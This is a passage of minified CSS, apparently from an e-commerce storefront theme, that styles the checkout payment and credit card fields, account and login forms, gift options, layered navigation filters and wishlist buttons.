.items-in-cart>.title{border-bottom:1px solid #d1d1d1;padding:1rem 4rem 1rem 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:1rem}.opc-block-summary .items-in-cart>.title strong{font-size:1.8rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e621'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding-left:0}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 1rem;width:100%}.opc-block-summary .product-item .product-item-name-block{display:block;padding-right:.5rem;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}.opc-block-summary .product-item .price,.opc-block-summary .product-item .discount-price,.opc-block-summary .product-item .base-price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price,.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .discount-price,.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .base-price{font-size:1rem}.opc-block-summary .product-item .message{margin-top:10px}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #d1d1d1;display:block;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}@media only screen and (max-width:1200px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:2.5rem}.authentication-wrapper{float:right;margin-top:-6rem;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:2rem;border-bottom:0;margin-bottom:2.5rem}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:.5rem}.block-authentication .actions-toolbar>.secondary{padding-top:2.5rem;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:1rem}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:4rem;padding-top:4rem;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method form.form-purchase-order{margin-bottom:15px}.checkout-payment-method .payment-method form.form-purchase-order .input-text{width:40%}.checkout-payment-method .payment-method-content #po_number{margin-bottom:20px}.checkout-payment-method .payment-method-title{padding:2rem 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:.5rem;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:.5rem}.checkout-payment-method .payment-method-content{display:none;padding:0 0 2rem 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 2rem}.checkout-payment-method .payment-group+.payment-group .step-title{margin:2rem 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 1rem}.checkout-payment-method .checkout-billing-address{margin:0 0 2rem}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-bottom:20px;margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .checkout-billing-address input[type=checkbox]{vertical-align:top}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:2rem}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:2rem 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:2rem 0}.checkout-payment-method .payment-option-title .action-toggle{color:#1979c3;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:#757575;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#333}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#757575}.checkout-payment-method .payment-option-content{padding:0 0 2rem 22px}.checkout-payment-method .payment-option-content .primary .action.action-apply{margin-right:0}.checkout-payment-method .payment-option-inner{margin:0 0 2rem}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 .5rem 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:.5rem}.checkout-payment-method .ccard .fields .select{padding-left:.5rem;padding-right:.5rem}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:2rem}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:2rem}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:3rem}.checkout-agreements-items .checkout-agreements-item{margin-bottom:2rem}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:1rem 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:2rem}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.block-addresses-list .items.addresses .item.actions{margin-top:.5rem}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.form-edit-account fieldset.additional_info{clear:both}.form-create-account .fieldset-fullname .fields .field{float:none}.form-create-account .fieldset.create.account:after{margin:1rem 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1rem}.form-create-account .fieldset.create.account:after{margin-top:35px}.form.password.forget .fieldset:after{margin:1rem 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1rem}.form.password.forget .fieldset:after{margin-top:35px}.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.account .page-title-wrapper .page-title{display:inline-block}.account .messages{margin-bottom:2rem}.account .column.main{margin-bottom:3rem}.account .column.main h2{margin-top:0}.account .sidebar-additional{margin-top:4rem}.account .table-wrapper{margin-bottom:2rem;border-bottom:1px solid #ccc;overflow-x:auto}.account .table-wrapper:last-child{margin-bottom:0}.account .data.table .col.actions .action.delete,[class^=sales-guest-] .data.table .col.actions .action.delete,.sales-guest-view .data.table .col.actions .action.delete{color:#d10029}.column.main .block:last-child{margin-bottom:0}.block .title{display:block;margin-bottom:1rem}.block .title strong{font-weight:700;line-height:1.1;font-size:1rem;margin-top:.2rem;margin-bottom:.2rem}.block p:last-child{margin:0}.block .box-actions{margin-top:.5rem}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:1rem}.control.captcha-image .captcha-img{vertical-align:middle}.order-products-toolbar,.customer-addresses-toolbar{position:relative}.order-products-toolbar .toolbar-amount,.customer-addresses-toolbar .toolbar-amount{position:relative;text-align:center}.order-products-toolbar .pages,.customer-addresses-toolbar .pages{position:relative}.additional-addresses table>thead>tr>th{white-space:nowrap}.block-balance .price,.block-balance .discount-price,.block-balance .base-price{margin-top:-1rem;font-size:3.2rem;display:inline-block;line-height:32px}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:2.5rem}.page-product-downloadable .product-options-bottom .field.qty{display:none}.samples-item-title{font-size:1.4rem;font-weight:600;margin:0 0 1rem}.samples-item{margin:0 0 1rem}.field.downloads{margin-bottom:1rem}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;margin-bottom:1rem;padding-bottom:1rem;padding-left:25px;position:relative;width:100%;z-index:1}.field.downloads .field.choice input{left:0;position:absolute;top:2px}.field.downloads .field.downloads-all{border-bottom:0;padding-left:0}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#1979c3;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#1979c3;text-decoration:none}.field.downloads-all .label:hover{color:#006bb4;text-decoration:underline}.field.downloads-all .label:active{color:#ff5501;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{border-top:1px #c1c1c1 solid;clear:both;margin-bottom:0;padding-top:15px;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:2rem !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span{display:block;margin-bottom:.5rem}.page-product-giftcard .product-info-main .price-box .price-container.price-final>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price,.page-product-giftcard .product-info-main .price-box .price-container.price-final .discount-price,.page-product-giftcard .product-info-main .price-box .price-container.price-final .base-price{font-size:22px;font-weight:600;line-height:22px}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-main .alert{clear:left}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{border:0;clear:none;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-bottom:2rem;margin-top:2rem}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{border:0;display:block;float:right;white-space:nowrap;width:auto}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:3rem}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 2rem}.opc-wrapper .giftcard-account-info{margin:0 0 2rem}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 1rem}.gift-message .field{margin-bottom:2rem}.gift-message .field .label{color:#666;font-weight:400}.gift-options{margin:2rem 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 2rem}.gift-options-content .fieldset{margin:0 0 2rem}.gift-summary{margin-top:1rem;position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 2rem;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#333}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#757575}.gift-summary .action-delete:before{content:'\e604'}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#757575;content:'\e622';font-family:'icons-blank-theme';margin:0 0 0 1rem;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:#333}.action-gift:active:after{color:#757575}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin-right:-100%;padding:2rem 0;width:100%}.cart.table-wrapper .gift-content._active{display:block}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{color:#1979c3;cursor:pointer;margin:0;padding:1rem 4rem 1rem 15px;position:relative;display:block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#858585;content:'\e622';font-family:'icons-blank-theme';margin:0 0 0 1rem;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#333}.gift-item-block .content{padding:1rem 0 2rem;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:1rem 0}.gift-messages-order{margin-bottom:2.5rem}.gift-message-summary{padding-right:7rem}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:4rem}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#1979c3}.table-giftregistry-items .product-image{margin-right:1rem;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 .5rem;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 1rem}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-search{margin-bottom:6rem}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 2.5rem}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:1rem 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 .5rem}.gift-wrapping .label{margin:0 0 .5rem;display:inline-block}.gift-wrapping .field{margin-bottom:1rem}.gift-wrapping-info{font-weight:300;font-size:2rem;margin:2rem 0}.gift-wrapping-list{list-style:none;margin:2rem 0 1rem;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 1rem 1rem 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:1rem 0}.gift-wrapping-title .action-remove{margin:-.5rem 0 0 .5rem;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e604';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#333}.gift-wrapping-title .action-remove:active:before{color:#757575}.gift-options-content .fieldset .field{margin:1rem 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:2rem 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 1rem 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price,.gift-summary .regular-price .discount-price,.gift-options .regular-price .discount-price,.gift-summary .regular-price .base-price,.gift-options .regular-price .base-price{font-weight:700}.order-options .item{padding-bottom:2rem}.order-options .product{margin-bottom:1rem}.order-options .product-image-container{float:left;padding-right:1rem}.order-options .gift-wrapping{margin-bottom:1rem}.table-wrapper.grouped{width:auto}.table.grouped .row-tier-price>td{border-top:0}.table.grouped .col.item{width:90%}.table.grouped .col.qty{width:10%}.table.grouped .product-item-name{display:inline-block;font-weight:400;margin-bottom:1rem}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price,.table.grouped .price-box .discount-price,.table.grouped .price-box .base-price{font-weight:700}.table.grouped .price-box .old-price .price,.table.grouped .price-box .old-price .discount-price,.table.grouped .price-box .old-price .base-price{font-weight:400}.table.grouped .stock.unavailable{font-weight:400;margin:0;text-transform:none;white-space:nowrap}.page-product-grouped .product-info-main .alert{clear:left}.page-product-grouped .box-tocart{margin-top:1rem}.box-tocart .action.instant-purchase{vertical-align:top}.box-tocart .action.instant-purchase:not(:last-child){margin-bottom:15px}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:2rem}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(209,209,209,.3);border:1px solid #d1d1d1;border-radius:3px;font-weight:400;left:0;line-height:16px;padding:7px 1rem;position:absolute;text-align:center;top:0;z-index:2}.filter-title strong[data-count]:after{color:#fff;background:#ff5501;border-radius:2px;content:attr(data-count);display:inline-block;font-size:.8em;line-height:1;margin:0 .5rem;min-width:1em;padding:2px}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{border-bottom:1px solid #d1d1d1;font-size:1rem;font-weight:600;line-height:1em;padding:1rem 1rem 2rem}.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .items{padding:.5rem 1rem}.filter-current .item{padding-left:17px;position:relative;z-index:1}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:1rem}.filter-current .action.remove{left:-2px;position:absolute;top:-1px}.filter-actions{margin-bottom:2.5rem;padding:0 1rem}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-value{color:#757575}.filter-options{display:none;margin:0}.filter-options-item{border-bottom:1px solid #d1d1d1;padding-bottom:1rem}.filter-options-title{cursor:pointer;font-weight:600;margin:0;overflow:hidden;padding:1rem 31rem 0 1rem;position:relative;text-transform:uppercase;word-break:break-all;z-index:1;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{position:absolute;right:13px;top:12px}.filter-options-title:hover{color:#000}.active>.filter-options-title:after{content:'\e621'}.filter-options-content{margin:0;padding:1rem}.filter-options-content .item{line-height:1.5em;margin:1rem 0}.filter-options-content a{color:#494949;margin-left:-5px;margin-right:-5px;padding-left:5px;padding-right:7px}.filter-options-content a:hover{background-color:#e8e8e8;text-decoration:none}.filter-options-content a:hover+.count{background-color:#e8e8e8}.filter-options-content .count{color:#757575;font-weight:300;padding-left:5px;padding-right:5px}.filter-options-content .count:before{content:'('}.filter-options-content .count:after{content:')'}.map-popup-wrapper.popup .action.close{top:1rem}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:1rem;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2rem;margin-top:.15rem;margin-bottom:.1rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:1rem;top:1rem}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 2rem}.map-popup .map-info-price .price-box{margin:0 0 2rem}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .action.primary{margin-right:1rem}.map-popup .map-msrp{margin-bottom:1rem}.map-popup .actual-price{margin:3px 0 15px}.map-popup .regular-price .price-label{display:none}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-fallback-price{display:none}.map-old-price,.product-item .map-old-price,.product-info-price .map-show-info{display:inline-block;min-width:10rem}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:1rem}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:0 0;border:none}button.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#1979c3;text-decoration:none}button.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{padding:4px .5rem;display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:22px;color:#666;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:22px;color:#666;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button 